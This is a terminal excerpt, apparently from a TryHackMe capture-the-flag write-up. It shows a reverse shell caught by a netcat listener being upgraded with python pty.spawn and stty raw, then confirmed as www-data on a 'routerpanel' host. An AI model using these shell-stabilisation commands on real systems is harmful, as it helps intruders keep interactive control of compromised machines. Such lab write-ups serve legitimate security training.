 python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@routerpanel:/var/www/html/myrouterpanel$ export TERM=xterm
export TERM=xterm
www-data@routerpanel:/var/www/html/myrouterpanel$ ^Z
zsh: suspended  nc -nlvp 9999
┌──(root㉿kali)-[/home/kali/Documents/THM/9.Athena]
└─# stty raw -echo ; fg ; reset
[1]  + continued  nc -nlvp 9999
www-data@routerpanel:/var/www/html/myrouterpanel$
www-data@routerpanel:/var/www/html/myrouterpanel$
www-data@routerpanel:/var/www/html/myrouterpanel$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@routerpanel:/var/www/html/myrouterpanel$